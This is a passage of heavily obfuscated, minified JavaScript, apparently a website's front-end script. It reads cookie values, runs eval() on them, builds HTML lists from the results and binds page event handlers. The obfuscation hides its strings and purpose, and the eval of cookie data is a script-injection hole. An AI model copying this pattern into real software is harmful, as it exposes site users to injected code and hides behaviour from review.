_0xae48x4e0=_0xae48x4e0[_b[264]+_i[287]+_j[77]+_h[212]+_e[209]+_g[288]+_b[85]+_i[88]+_f[50]](0,_0xae48x4e0[_a[101]+_b[201]+_e[141]+_e[209]+_j[113]+_d[29]+_g[188]+_d[10]+_a[205]+_h[27]+_i[97]](_h[263]));_0xae48x4e0+=_f[92]+_f[77]}else var _0xae48x4e0=_h[150]+_e[310]+_h[204]+_h[66]+_b[117]+_i[235]+_g[188]+_d[91]+_i[110]+_h[150]+_f[209]+_c[115]+_g[284]+_j[195]+_b[193]+_b[202]+_f[277]+_f[209]+_0xae48x4d3+(_b[202]+_a[245]+_h[11]+_f[77]);fed[_b[203]+_j[48]+_e[90]+_e[19]+_j[51]+_h[204]][_d[207]+_h[204]+_e[209]](_i[97]+_d[10]+_e[219]+_c[24]+_j[242]+_a[63]+_j[234]+_a[80]+_b[5]+_c[215],_0xae48x4e0,7)}),_defineProperty(_ref7,_d[207]+_e[44]+_j[48]+_c[188],function(_0xae48x41){var _0xae48x4e1=_j,_0xae48x4e2=_d,_0xae48x4e3=_g,_0xae48x4e4=_b,_0xae48x4e5=_h,_0xae48x4e6=_a,_0xae48x4e7=_e,_0xae48x4e8=_c,_0xae48x4e9=_f,_0xae48x4ea=_i,_0xae48x4de=[],_0xae48x4e0=fed[_d[185]+_h[61]+_e[90]+_j[176]+_h[264]+_i[48]][_a[132]+_g[303]+_i[300]](_b[82]+_a[63]+_j[241]+_b[11]+_e[310]+_b[193]+_e[316]+_i[16]+_b[5]+_j[241]);if(_0xae48x4e0!=void 0)var _0xae48x4de=eval(_0xae48x4e0);if(0<_0xae48x4de[_c[294]+_a[63]+_h[303]+_c[123]+_e[209]+_d[278]]){for(var _0xae48x183=_d[285]+_i[170]+_a[67]+_j[216]+_j[121]+_h[66]+_g[62]+_f[9]+_a[235]+_d[207]+_f[131]+_c[40]+_d[181]+_f[100]+_f[121]+_a[150]+_e[43]+_d[172]+_a[306]+_j[162]+_a[150]+_a[255]+_e[74]+_c[285]+_g[2]+_h[283]+_j[276]+_f[121]+_h[230]+_a[76]+_h[309]+_i[235]+_d[193]+_g[65]+_g[274]+_g[212]+_a[57]+_f[238]+_h[209]+_g[127]+_c[146]+_a[76]+_h[122]+_g[184]+_a[262]+_h[164]+_h[264]+_e[303]+_i[297]+_b[203]+_d[247]+_h[309]+_a[235]+_h[212]+_g[68]+_a[316]+_e[69]+_g[303]+_e[219]+_h[230]+_g[321]+_b[117]+_f[297]+_h[212]+_e[39]+_a[168]+_j[51]+_d[211]+_j[125]+_d[10]+_d[80]+_b[82]+_d[10]+_a[142]+_j[226]+_d[257]+_e[20]+_f[168]+_g[36]+_j[226]+_b[178]+_j[192]+_a[67]+_e[209]+_f[288]+_d[80]+_d[181]+_i[48]+_i[170]+_e[39]+_d[83]+_g[284]+_a[255]+_e[209]+_e[39]+_i[235]+_b[117]+_c[188]+_a[235]+_c[159]+_a[276]+_j[276]+_b[71]+_f[40]+_b[296]+_e[269]+_c[115]+_b[193]+_a[150]+_f[307]+_i[16]+_j[307]+_c[230]+_h[61]+_i[206]+_a[316]+_h[248]+_f[68]+_g[105]+_e[18]+_j[13]+_h[291]+_d[52]+_d[80]+_h[66]+_a[101]+_d[52]+_i[264]+_h[212]+_d[70]+_a[316]+_f[71]+_g[303]+_d[293]+_h[230]+_i[166]+_d[247]+_e[74]+_f[9]+_a[255]+_c[159]+_a[276]+_i[48]+_d[293]+_a[150]+_f[297]+_i[41]+_g[288]+_h[209]+_i[213]+_c[230]+_c[318]+_j[184]+_d[207]+_h[4]+_a[276]+_j[276]+_h[164]+_b[308]+_d[10]+_g[82]+_h[204]+_f[314]+_f[60]+_d[296]+_a[60]+_i[215]+_j[242]+_c[244]+_h[283]+_d[70]+_j[69]+_b[204]+_i[41]+_h[217]+_g[284]+_b[264]+_h[66]+_i[235]+_h[264]+_h[221]+_h[209]+_e[102]+_h[168]+_e[260]+_i[167]+_h[313]+_f[159]+_f[247]+_i[274]+_e[20]+_h[248]+_e[304]+_i[274]+_c[215]+_e[269]+_e[303]+_e[285]+_d[285]+_h[73]+_f[304]+_c[159]+_f[168]+_b[296]+_a[236]+_a[235]+_f[288]+_h[48]+_i[220]+_g[236]+_j[276]+_h[164]+_g[212]+_g[321]+_b[117]+_g[321]+_i[264]+_b[308]+_i[124]+_g[65]+_i[264]+_c[230]+_j[121]+_e[69]+_e[74]+_i[170]+_c[181]+_b[171]+_j[70]+_b[71]+_a[142]+_a[67]+_h[303]+_h[271]+_b[308]+_g[179]+_f[238]+_h[4]+_g[236]+_i[48]+_f[121]+_h[230]+_g[172]+_e[20]+_j[234]+_e[19]+_d[292]+_g[164]+_e[44]+_a[67]+_e[209]+_j[162]+_j[121]+_f[71]+_d[10]+_i[170]+_j[226]+_h[221]+_b[201]+_i[235]+_c[230]+_g[212]+_h[219]+_c[146]+_a[78]+_i[264]+_h[122]+_f[253],_0xae48x16e=0;_0xae48x16e<_0xae48x4de[_f[304]+_a[63]+_j[302]+_c[123]+_j[307]+_j[192]];_0xae48x16e++)_0xae48x183+=_j[256]+_d[247]+_f[41]+_i[297]+_j[234]+_i[124]+_g[284]+_f[288]+_g[207]+_g[68]+_g[77]+_b[82]+_f[100]+_g[188]+_j[226]+_f[168]+_e[90]+_b[296]+_g[212]+_h[176]+_i[264]+_d[84]+_h[122]+_g[184]+_e[304]+_i[41]+_i[297]+_f[168]+_c[294]+_b[201]+_b[264]+_h[212]+_j[126]+_d[296]+_b[82]+_f[100]+_f[121]+_h[230]+_a[306]+_d[52]+_g[288]+_i[300]+_h[230]+_d[10]+_f[238]+_f[314]+_d[10]+_d[296]+_i[297]+_c[171]+_h[219]+_j[276]+_j[248]+_e[315]+_a[316]+fed[_h[212]+_j[276]+_g[284]+_e[310]+_c[285]+_j[192]][_d[75]+_f[108]+_h[68]+_e[43]](_0xae48x4de[_0xae48x16e][_d[29]+_a[236]+_c[145]+_j[276]])+(_e[260]+_d[232]+_a[262]+_f[288]+_a[306]+_i[41]+_e[281]+_g[2]+_h[66]+_j[125]+_h[309]+_a[235]+_g[207]+_c[78]+_e[260]+_f[71]+_e[74]+_a[142]+_g[212]+_e[281]+_e[20]+_c[145]+_b[193]+_d[296]+_h[248])+_0xae48x4de[_0xae48x16e][_f[314]+_c[186]+_j[195]+_f[100]]+(_h[291]+_e[40]+_b[264]+_d[83]+_i[41]+_h[303]+_b[180]+_d[285]+_c[28]+_c[186]+_g[184]+_c[315]+_b[259]+_g[62]+_d[25]+_h[248]);_0xae48x183+=_h[291]+_b[259]+_j[75]+_c[294]+_d[232]+_g[247]+_f[91]+_g[188]+_i[89]+_c[213]+_d[232],$(_0xae48x41)[_g[321]+_j[242]+_f[100]+_f[297]+_f[100]+_j[302]+_a[142]](_0xae48x183)}}),_defineProperty(_ref7,_i[166]+_e[10]+_i[48]+_h[309]+_f[259],function(e){$(document)[_a[80]+_i[88]](_a[294]+_f[304]+_d[25]+_i[166]+_d[264],e,function(){fed[_b[203]+_f[238]+_j[48]+_a[253]+_j[51]+_j[276]][_i[170]+_g[303]+_c[294]](_d[181]+_b[193]+_g[188]+_j[214]+_b[5]+_a[63]+_j[234]+_b[117]+_d[149]+_j[241]),$(_a[187]+_a[276]+_i[48]+_d[293]+_b[308]+_c[299]+_g[178]+_e[43]+_a[235]+_i[213]+_b[5]+_c[244]+_f[168])[_e[310]+_b[193]+_f[3]+_j[48]+_i[84]+_g[303]]()})}),_ref7)),_defineProperty(_fed,_i[215]+_g[65]+_j[162]+_a[168]+_e[90]+_d[149]+_c[130],(_ref8={},_defineProperty(_ref8,_b[85]+_f[314]+_b[85]+_e[209],function(){fed[_g[309]+_d[25]+_j[162]+_f[60]+_h[61]+_a[255]+_e[93]][_e[141]+_c[171]+_i[16]+_i[64]](_e[234]+_a[276]+_g[303]+_e[219]+_f[40]+_c[299]+_b[117]+_d[83]+_h[212]+_c[181]+_d[149]+_e[74]+_i[166]+_a[80]+_i[235]+_j[241]+_c[159]+_j[75]+_h[151]),fed[_j[192]+_a[67]+_c[161]+_e[209]+_g[178]+_c[272]+_h[153]][_h[66]+_g[62]+_g[303]+_a[236]+_d[149]](_d[41]+_c[254]+_j[276]+_h[164]+_i[213]+_d[83]+_e[90]+_c[299]+_i[264]+_i[213]+_f[259]+_i[48]+_g[204]+_i[16]+_i[235]+_c[215]+_f[311]+_j[194]+_d[181]+_j[276]+_j[241]+_a[150]+_c[285]+_i[124]+_f[100]+_a[236]+_b[5]),fed[_i[215]+_d[25]+_c[161]+_h[209]+_h[61]+_j[242]+_c[130]][_e[90]+_f[108]+_i[300]+_i[194]+_d[76]+_b[173]]()}),_defineProperty(_ref8,_j[51]+_c[115]+_d[207]+_e[74]+_d[149]+_f[60],function(_0xae48x4d3,_0xae48x509,_0xae48x50a,_0xae48x50b){var _0xae48x50c=_e,_0xae48x50d=_c,_0xae48x50e=_f,_0xae48x50f=_d,_0xae48x510=_j,_0xae48x511=_g,_0xae48x512=_b,_0xae48x513=_h,_0xae48x514=_a,_0xae48x515=_i;if(_0xae48x4d3==void 0)return!1;var _0xae48x50a=location[_g[309]+_c[272]+_b[193]+_c[254]],_0xae48x4de=fed[_a[294]+_g[178]+_e[90]+_c[67]+_h[264]+_c[244]][_a[132]+_a[63]+_g[127]](_c[254]+_j[276]+_c[215]+_g[197]+_d[278]+_d[25]+_j[162]+_a[168]+_j[48]+_b[5]+_c[130]);if(_0xae48x4de!=void 0){for(var _0xae48x4df=eval(_0xae48x4de),_0xae48x4e0=_j[129]+_g[82]+_d[25]+_a[142]+_c[244]+_i[16]+_c[155]+_d[291]+_f[13]+_h[122]+_b[213]+_d[52]+_e[51]+_g[303]+_a[316]+_d[91]+_h[122]+_0xae48x4d3+(_b[202]+_a[301]+_g[77]+_g[207]+_f[273]+_i[16]+_h[74]+_i[220]+_i[67]+_a[316])+_0xae48x509+(_f[209]+_d[245]+_h[122]+_g[62]+_b[85]+_j[302]+_j[176]+_j[69]+_d[91]+_j[69])+_0xae48x50a+(_f[209]+_j[136]+_a[316]+_i[88]+_a[71]+_e[51]+_i[220]+_d[91]+_f[209])+_0xae48x50b+(_g[77]+_e[301]+_g[8]),_0xae48x16e=0;_0xae48x16e<_0xae48x4df[_c[294]+_f[100]+_j[302]+_f[50]+_h[209]+_f[273]]&&(_0xae48x4df[_0xae48x16e][_i[88]+_g[284]+_d[192]+_e[74]]!=_0xae48x4d3&&(_0xae48x4e0+=_i[153]+_b[202]+_d[29]+_e[20]+_a[76]+_a[63]+_c[40]+_g[29]+_b[202]+_0xae48x4df[_0xae48x16e][_d[29]+_a[236]+_h[68]+_b[193]]+(_f[209]+_h[263]+_c[40]+_h[212]+_b[97]+_e[90]+_d[164]+_d[296]+_b[158]+_g[77])+_0xae48x4df[_0xae48x16e][_b[264]+_h[266]+_f[238]+_j[154]]+(_e[260]+_i[228]+_i[220]+_i[124]+_e[269]+_i[88]+_a[253]+_b[202]+_f[277]+_f[209])+_0xae48x4df[_0xae48x16e][_f[304]+_a[67]+_b[213]+_g[36]]+(_e[260]+_e[27]+_j[69]+_a[317]+_i[287]+_h[68]+_a[316]+_i[67]+_j[69])+_0xae48x4df[_0xae48x16e][_h[303]+_c[173]+_g[278]]+(_a[316]+_e[301]+_i[228])),!(7<_0xae48x16e));_0xae48x16e++);var _0xae48x4e0=_0xae48x4e0[_e[141]+_b[301]+_f[307]+_h[212]+_c[230]+_c[272]+_b[85]+_h[303]+_f[50]](0,_0xae48x4e0[_i[124]+_e[20]+_i[264]+_g[127]+_h[144]+_h[303]+_e[219]+_c[244]+_c[172]+_g[157]+_d[181]](_b[300]));_0xae48x4e0+=_i[18]+_e[301]}else var _0xae48x4e0=_e[292]+_d[311]+_g[65]+_c[215]+_h[204]+_g[178]+_a[108]+_c[231]+_g[17]+_b[202]+_e[281]+_a[236]+_c[145]+_f[100]+_f[209]+_j[197]+_g[77]+_0xae48x4d3+(_c[40]+_f[217]+_d[296]+_a[235]+_b[97]+_b[117]+_h[74]+_f[209]+_e[102]+_a[316])+_0xae48x509+(_f[209]+_e[27]+_j[69]+_a[101]+_c[318]+_i[88]+_h[106]+_g[77]+_c[155]+_c[40])+_0xae48x50a+(_b[202]+_b[300]+_j[69]+_j[302]+_c[173]+_d[192]+_b[202]+_c[155]+_d[296])+_0xae48x50b+(_f[209]+_g[125]+_a[203]+_f[77]);fed[_d[185]+_f[238]+_f[238]+_g[36]+_f[41]+_g[303]][_e[141]+_d[10]+_e[209]](_b[82]+_f[100]+_e[219]+_d[123]+_f[273]+_i[89]+_b[264]+_f[60]+_j[48]+_b[5]+_a[81],_0xae48x4e0,7)}),_defineProperty(_ref8,_f[238]+_g[293]+_i[300]+_c[299]+_d[76]+_h[209],function(){(_typeof(fed[_e[141]+_a[63]+_a[236]+_i[235]+_f[168]+_e[44]][_f[168]+_a[255]+_a[63]+_j[70]+_g[127]+_f[100]])!==_j[248]+_b[301]+_h[303]+_c[285]+_h[209]+_b[85]+_i[16]+_a[317]||_typeof(fed[_f[259]+_d[10]+_a[294]+_i[16]+_j[242]+_i[170]][_d[247]+_h[264]+_d[207]+_e[209]])!==_d[181]+_g[293]+_d[29]+_g[204]+_a[168]+_i[89]+_f[238]+_f[314]||_typeof(fed[_h[303]+_j[70]+_f[317]+_e[275]+_g[284]+_i[235]][_b[178]+_h[309]+_g[236]+_a[276]+_b[296]+_a[63]])!==_i[97]+_d[76]+_d[29]+_b[203]+_b[173]+_a[67]+_j[48]+_h[303])&&fed[_g[321]+_c[294]+_d[52]+_g[210]+_e[74]+_d[149]][_i[84]+_d[10]+_i[235]+_j[51]+_j[248]+_g[65]+_h[204]+_f[288]]()}),_defineProperty(_ref8,_d[207]+_b[97]+_j[48]+_e[164],function(_0xae48x41){var _0xae48x520=_f,_0xae48x521=_e,_0xae48x522=_i,_0xae48x523=_j,_0xae48x524=_b,_0xae48x525=_d,_0xae48x526=_a,_0xae48x527=_h,_0xae48x528=_g,_0xae48x529=_c,_0xae48x4de=[],_0xae48x4e0=fed[_i[166]+_b[117]+_j[48]+_e[19]+_b[85]+_c[244]][_a[132]+_h[204]+_h[209]](_f[71]+_a[63]+_j[241]+_i[92]+_i[215]+_f[41]+_h[212]+_b[173]+_f[238]+_j[242]+_g[210]);if(_0xae48x4e0!=void 0)var _0xae48x4de=eval(_0xae48x4e0);var _0xae48x183=_0x17c2[10];if(0<_0xae48x4de[_i[124]+_f[100]+_c[115]+_h[271]+_j[307]+_f[273]])for(var _0xae48x16e=0;_0xae48x16e<_0xae48x4de[_h[151]+_e[74]+_c[115]+_a[132]+_i[300]+_d[278]];_0xae48x16e++)_0xae48x183+=_b[86]+_c[294]+_c[318]+_g[2]+_b[203]+_i[124]+_d[52]+_a[235]+_e[141]+_b[298]+_c[40]+_e[69]+_b[193]+_h[164]+_c[181]+_b[171]+_e[20]+_b[5]+_f[60]+_j[226]+_f[259]+_i[16]+_g[164]+_c[161]+_b[225]+_f[71]+_e[74]+_h[164]+_a[150]+_h[151]+_d[25]+_c[115]+_h[204]+_h[230]+_g[172]+_f[238]+_g[127]+_e[209]+_b[117]+_d[192]+_g[77]+_i[167]+_h[291]+_b[201]+_i[297]+_j[234]+_e[10]+_h[309]+_f[288]+_i[264]+_d[70]+_e[260]+_j[248]+_i[48]+_j[241]+_f[40]+_a[306]+_i[41]+_e[310]+_c[230]+_c[181]+_h[219]+_g[178]+_d[164]+_a[235]+_d[296]+_b[225]+_a[287]+_b[5]+_j[276]+_b[82]+_c[78]+_b[202]+_0xae48x4de[_0xae48x16e][_j[125]+_c[318]+_e[281]+_e[19]]+(_c[40]+_j[190]+_f[247]+_b[264]+_d[83]+_b[201]+_i[88]+_b[225]+_j[234]+_g[62]+_a[236]+_e[141]+_b[264]+_d[70]+_f[209]+_f[71]+_b[193]+_g[188]+_j[226]+_i[194]+_d[52]+_i[235]+_e[209]+_c[181]+_g[303]+_j[48]+_d[29]+_b[193]+_c[159]+_h[283]+_i[48]+_c[215]+_b[308]+_i[166]+_i[16]+_g[62]+_b[308]+_i[238]+_h[212]+_i[40]+_j[69]+_f[253])+_0xae48x4de[_0xae48x16e][_j[302]+_b[201]+_g[278]+_h[204]]+(_g[247]+_e[141]+_e[43]+_e[20]+_j[302]+_g[2]+_h[66]+_a[101]+_d[52]+_h[212]+_g[207]+_h[48]+_j[69]+_h[283]+_c[244]+_e[219]+_e[39]+_i[300]+_c[244]+_f[186]+_g[127]+_j[226]+_j[195]+_g[293]+_e[209]+_h[204]+_i[170]+_h[122]+_g[184]+_e[165])+_0xae48x4de[_0xae48x16e][_i[88]+_g[293]+_b[310]]+(_d[104]+_h[291]+_g[299]+_h[212]+_c[299]+_c[186]+_b[213]+_e[285]+_j[256]+_f[91]+_e[141]+_h[221]+_c[186]+_j[302]+_d[232]+_d[285]+_f[288]+_a[306]+_g[284]+_i[88]+_g[2]+_b[203]+_c[294]+_a[236]+_c[161]+_e[141]+_h[48]+_i[220]+_b[82]+_i[48]+_b[71]+_b[308]+_f[297]+_h[309]+_b[5]+_a[168]+_d[292]+_a[63]+_c[146]+_a[317]+_j[276]+_h[4]+_a[276]+_a[63]+_j[241]+_b[308]+_c[230]+_j[276]+_c[172]+_c[230]+_e[39]+_i[206]+_i[287]+_e[209]+_a[63]+_f[121]+_h[4]+_b[82]+_h[204]+_b[71]+_i[213]+_h[209]+_g[303]+_e[280]+_a[168]+_c[181]+_i[235]+_a[67]+_b[3]+_e[44]+_g[127]+_g[2]+_h[283]+_h[204]+_d[293]+_b[308]+_g[204]+_i[16]+_f[304]+_c[181]+_j[131]+_a[235]+_i[63]+_b[202]+_b[180])+_0xae48x4de[_0xae48x16e][_a[235]+_a[287]+_b[117]+_b[178]]+(_i[223]+_f[91]+_f[288]+_d[83]+_i[41]+_e[281]+_c[226]+_e[304]+_g[299]+_j[70]+_g[184]+_i[223]+_h[5]+_a[101]+_a[67]+_d[232]);else _0xae48x183+=_e[304]+_b[296]+_e[269]+_h[4]+_b[203]+_d[247]+_h[309]+_h[212]+_j[162]+_c[78]+_g[77]+_c[254]+_f[100]+_a[142]+_i[213]+_g[321]+_a[236]+_c[272]+_e[209]+_e[39]+_e[310]+_c[146]+_f[233]+_a[235]+_f[311]+_h[283]+_a[63]+_h[164]+_c[181]+_i[124]+_d[25]+_i[88]+_c[244]+_d[292]+_h[235]+_h[61]+_g[127]+_j[307]+_e[90]+_e[51]+_h[122]+_c[226]+_e[304]+_d[52]+_j[121]+_j[234]+_e[10]+_d[52]+_f[288]+_h[212]+_a[274]+_a[316]+_h[283]+_d[10]+_g[188]+_f[40]+_a[306]+_e[20]+_c[272]+_i[300]+_g[212]+_a[255]+_f[238]+_f[233]+_d[207]+_b[202]+_e[66]+_j[192]+_a[255]+_h[204]+_b[82]+_i[130]+_h[122]+_h[210]+_d[52]+_c[213]+_f[9]+_i[264]+_e[316]+_i[235]+_i[89]+_c[299]+_f[60]+_g[29]+_c[80]+_c[40]+_b[180]+_f[70]+_j[205]+_i[199]+_b[242]+_g[194]+_f[191]+_i[223]+_i[274]+_g[284]+_d[232]+_i[223]+_a[176]+_f[304]+_c[318]+_i[167];$(_0xae48x41)[_a[236]+_i[194]+_g[321]+_b[193]+_i[88]+_e[219]](_0xae48x183)}),_defineProperty(_ref8,_c[285]+_j[125]+_c[244]+_d[52]+_b[5],function(e){$(document)[_c[146]+_g[274]](_h[66]+_c[294]+_a[67]+_f[168]+_a[253],e,function(){fed[_e[316]+_a[80]+_a[80]+_g[36]+_e[269]+_g[303]][_d[293]+_j[276]+_f[304]](_d[181]+_j[276]+_a[142]+_i[92]+_c[171]+_h[264]+_f[288]+_b[173]+_h[61]+_d[149]+_d[111]),$(_d[41]+_j[248]+_c[244]+_i[170]+_g[212]+_d[83]+_c[146]+_f[297]+_c[161]+_f[40]+_g[288]+_a[63]+_a[294]+_b[117]+_h[219]+_e[219]+_h[4]+_c[173]+_h[151])[_a[287]+_a[168]+_f[3]+_h[151]](_d[285]+_j[125]+_g[65]+_b[225]+_e[316]+_e[10]+_c[186]+_b[264]+_c[161]+_j[126]+_g[77]+_g[236]+_b[193]+_e[219]+_i[213]+_d[83]+_h[309]+_g[288]+_f[60]+_b[308]+_b[5]+_c[146]+_e[164]+_i[264]+_a[60]+_b[82]+_b[193]+_c[215]+_b[308]+_a[101]+_g[65]+_b[213]+_e[74]+_a[150]+_i[317]+_d[172]+_f[60]+_a[168]+_a[80]+_a[76]+_c[40]+_b[180]+_g[247]+_j[70]+_b[225]+_f[168]+_a[101]+_e[20]+_j[162]+_f[288]+_d[70]+_d[296]+_g[236]+_j[276]+_j[241]+_c[181]+_b[171]+_c[186]+_e[310]+_f[60]+_d[292]+_b[193]+_f[238]+_d[29]+_j[276]+_c[40]+_j[121]+_e[44]+_c[272]+_g[303]+_d[181]+_e[315]+_g[77]+_c[179]+_b[201]+_a[143]+_c[186]+_c[161]+_d[185]+_a[255]+_g[65]+_e[43]+_g[127]+_b[158]+_f[153]+_e[260]+_h[248]+_f[145]+_f[178]+_j[26]+_j[100]+_i[272]+_g[194]+_a[207]+_b[86]+_i[274]+_i[41]+_f[253]+_b[86]+_e[40]+_c[294]+_j[51]+_h[248])})}),_ref8)),_defineProperty(_fed,_d[185]+_h[61]+_j[195]+_b[310]+_g[303]+_i[88]+_e[209],(_ref9={},_defineProperty(_ref9,_b[85]+_j[302]+_j[51]+_f[60],function(){fed[_d[185]+_j[48]+_j[195]+_e[51]+_e[74]+_i[88]+_i[300]][_b[264]+_d[278]+_h[61]+_h[74]](1),fed[_h[271]+_f[304]+_b[117]+_c[20]+_i[41]+_h[151]][_c[161]+_d[76]+_g[172]+_c[145]+_a[67]+_f[60]](_f[300]+_b[82]+_h[204]+_f[121]+_e[39]+_e[316]+_b[117]+_a[76]+_c[145]+_b[308]+_g[207]+_a[71]+_g[172]+_f[3]+_e[269]+_d[211],_c[313]+_d[181]+_g[303]+_a[142]+_c[181]+_d[185]+_f[238]+_d[192]+_e[51]+_a[150]+_e[69]+_e[90]+_e[310]+_f[60]),$(document)[_c[146]+_e[281]](_d[185]+_e[10]+_g[65]+_i[166]+_j[176],_e[234]+_j[248]+_j[276]+_e[219]+_i[213]+_g[204]+_a[80]+_j[195]+_h[68]+_h[230]+_f[259]+_b[48]+_b[173]+_b[213],function(){fed[_f[168]+_h[61]+_d[192]+_h[68]+_f[100]+_a[317]+_c[230]][_j[248]+_e[90]+_f[259]+_b[310]]($(this))}),$(document)[_d[172]+_g[274]](_a[294]+_a[101]+_i[89]+_a[294]+_b[25],_e[234]+_g[236]+_d[10]+_a[142]+_f[40]+_c[285]+_f[238]+_c[145]+_i[206]+_f[40]+_g[236]+_d[172]+_g[288]+_a[168]+_f[311]+_b[169]+_d[181]+_j[276]+_g[188]+_j[226]+_b[203]+_c[146]+_c[145]+_i[206]+_d[292]+_e[141]+_e[9]+_j[77]+_e[51]+_h[264]+_a[168],function(){fed[_g[204]+_j[48]+_c[145]+_d[192]+_h[204]+_c[115]+_d[211]][_b[82]+_h[264]+_d[149]+_f[3]]($(this))}),$(document)[_c[146]+_d[29]](_c[285]+_b[296]+_b[85]+_f[168]+_a[253],_j[194]+_h[283]+_a[63]+_a[142]+_f[40]+_d[185]+_i[16]+_b[310]+_c[145]+_c[181]+_d[149]+_d[10]+_j[184]+_c[146],function(){fed[_f[168]+_j[48]+_g[278]+_f[3]+_g[303]+_e[281]+_i[300]][_c[272]+_b[193]+_d[83]+_d[172]]($(this))}),$(document)[_h[61]+_c[115]](_a[294]+_i[124]+_j[51]+_e[316]+_a[253],_j[194]+_h[283]+_c[244]+_b[71]+_f[40]+_a[294]+_b[117]+_d[192]+_a[76]+_g[212]+_b[71]+_b[85]+_e[266]+_c[123],function(){fed[_h[66]+_h[61]+_a[76]+_a[76]+_j[276]+_c[115]+_g[127]][_i[170]+_h[264]+_b[3]+_d[193]]($(this))}),$(document)[_i[16]+_c[115]](_b[203]+_j[125]+_b[85]+_e[316]+_i[45],_a[187]+_h[283]+_b[193]+_i[170]+_j[226]+_c[285]+_i[16]+_c[145]+_b[310]+_c[181]+_b[173]+_c[244]+_e[280]+_i[300]+_a[301]+_h[172]+_e[69]+_h[204]+_h[164]+_f[40]+_h[66]+_e[90]+_c[145]+_c[145]+_j[226]+_f[259]+_a[57]+_i[300]+_j[302],function(){1==$(_a[187]+_h[283]+_b[193]+_a[142]+_b[308]+_c[285]+_a[80]+_g[278]+_i[206]+_i[213]+_j[248]+_j[48]+_h[219]+_f[60])[_c[186]+_c[230]+_g[127]+_e[310]](_a[142]+_j[70]+_c[230]+_a[236]+_c[181]+_f[259]+_i[16]+_j[125]+_f[100])&&fed[_g[278]+_a[80]+_g[188]+_f[108]+_d[247]+_d[10]][_c[294]+_f[238]+_j[285]+_j[51]+_b[213]]()}),$(document)[_b[117]+_d[29]](_f[168]+_h[151]+_d[25]+_a[294]+_b[25],_g[290]+_d[181]+_c[244]+_d[293]+_a[150]+_a[306]+_g[284]+_d[193]+_e[74]+_j[226]+_h[264]+_a[317]+_j[248]+_a[80]+_g[2]+_c[313]+_j[248]+_c[244]+_d[293]+_e[39]+_d[257]+_d[211]+_a[317]+_b[264]+_i[213]+_a[67]+_c[115]+_f[71]+_j[48]+_i[228]+_i[222]+_b[82]+_i[48]+_b[71]+_j[226]+_h[221]+_g[62]+_e[20]+_d[111]+_g[212]+_j[234]+_g[178]+_c[145]+_g[278],function(){var g=767<document[_d[293]+_i[16]+_j[234]+_d[76]+_h[68]+_i[48]+_i[88]+_a[168]+_f[20]+_c[294]+_c[244]+_i[206]+_c[244]+_j[302]+_h[209]][_c[285]+_g[62]+_a[67]+_g[303]+_d[29]+_h[209]+_g[315]+_h[264]+_c[215]+_j[307]+_f[273]]?100:90;$(_h[266]+_h[209]+_e[51]+_j[125]+_h[263]+_i[317]+_j[48]+_g[188]+_a[81])[_c[186]+_g[274]+_h[264]+_g[278]+_c[186]+_h[209]+_b[193]](_defineProperty({},_d[207]+_j[234]+_i[235]+_i[16]+_e[10]+_b[296]+_h[296]+_b[117]+_a[306],$(_j[194]+_c[254]+_h[204]+_b[71]+_h[230]+_j[234]+_g[178]+_b[213]+_i[84]+_b[308]+_c[318]+_b[213]+_e[69]+_a[80])[_h[61]+_c[254]+_f[71]+_c[161]+_a[63]+_g[127]]()[_e[209]+_f[238]+_c[299]]-g),200)})}),_defineProperty(_ref9,_i[97]+_d[172]+_g[288]+_g[278],function(e){if($(_h[172]+_j[248]+_c[244]+_f[121]+_c[181]+_j[234]+_a[80]+_h[68]+_a[76]+_h[230]+_b[82]+_d[172]+_i[235]+_j[94])[_g[288]+_a[63]+_e[51]+_d[172]+_f[317]+_j[276]](),e[_c[230]+_i[48]+_b[251]+_j[307]]()==_a[46]+_a[54])return $(_h[172]+_d[181]+_a[63]+_c[215]+_a[150]+_h[66]+_e[90]+_f[3]+_a[76]+_h[230]+_g[236]+_c[146]+_e[310]+_a[168])[_j[162]+_d[278]+_b[117]+_a[78]](),e[_c[230]+_e[74]+_g[179]+_j[307]](_f[208]+_f[101]),!1;e[_g[127]+_a[63]+_c[172]+_c[230]]()==_d[209]+_g[81]&&($(_e[234]+_f[71]+_b[193]+_f[121]+_g[212]+_h[66]+_i[16]+_h[68]+_i[206]+_g[212]+_d[149]+_a[57]+_h[209]+_f[314])[_b[173]+_a[63]+_a[205]+_g[127]](_b[137]+_h[76]),e[_f[60]+_a[63]+_a[205]+_e[209]](_a[46]+_d[233]));var d=$($(_c[313]+_f[71]+_g[303]+_a[142]+_j[226]+_h[66]+_i[16]+_b[310]+_j[195]+_i[213]+_c[254]+_c[146]+_c[272]+_a[168])[_g[321]+_g[288]+_h[61]+_f[297]](_h[61]+_j[75]+_g[127]+_a[63]+_g[288]+_g[241]+_i[9]+_c[216]+_f[320]));d[_a[236]+_g[188]+_f[121]+_a[314]+_d[247]+_a[236]+_b[264]+_c[161]](_e[69]+_a[63]+_i[170]+_g[212]+_f[168]+_e[90]+_a[76]+_e[51]+_j[226]+_d[181]+_b[117]+_c[272]+_a[81]),d[_e[69]+_e[269]+_e[281]+_h[164]](_h[264]+_j[302]+_e[43]+_f[108]+_j[307]+_j[105]+_i[88]+_h[309]+_f[3]+_a[63]+_a[274]+_g[77]+_i[166]+_g[178]+_i[206]+_d[192]+_c[244]+_f[314]+_a[168]+_c[24]+_b[171]+_h[264]+_j[241]+_i[220]+_e[16])[_h[217]+_f[9]+_i[124]](e[_e[20]+_i[300]+_f[60]+_h[219]](_f[121]+_h[309]+_f[60]+_d[52]+_g[212]+_h[264]+_j[241])),e[_c[299]+_f[9]+_d[149]+_a[63]+_g[274]+_a[168]]()[_c[186]+_g[236]+_d[211]+_f[100]+_e[310]](d),$(_h[172]+_b[82]+_i[48]+_d[293]+_i[213]+_j[234]+_f[238]+_j[195]+_j[195]+_j[226]+_b[82]+_a[80]+_j[242]+_c[230])[_h[266]+_b[85]+_e[219]+_g[303]](),$(_g[290]+_e[69]+_f[100]+_c[215]+_a[150]+_g[204]+_d[172]+_i[206]+_j[195]+_d[292]+_g[236]+_g[178]+_f[259]+_d[111])[_i[264]+_a[287]+_g[178]+_f[233]](),$(_j[194]+_e[69]+_a[63]+_i[170]+_i[213]+_d[185]+_j[48]+_f[3]+_i[206]+_f[40]+_j[248]+_g[178]+_f[259]+_e[93]+_h[4]+_i[222]+_c[254]+_h[204]+_h[164]+_i[213]+_a[294]+_i[16]+_b[310]+_b[310]+_g[212]+_b[173]+_a[63]+_e[280]+_j[307])[_j[248]+_d[172]+_e[316]+_h[73]+_g[207]]()[_h[217]+_a[236]+_a[101]](_g[240]+e[_e[43]+_g[284]+_b[5]+_d[10]+_i[88]+_g[127]]()[_f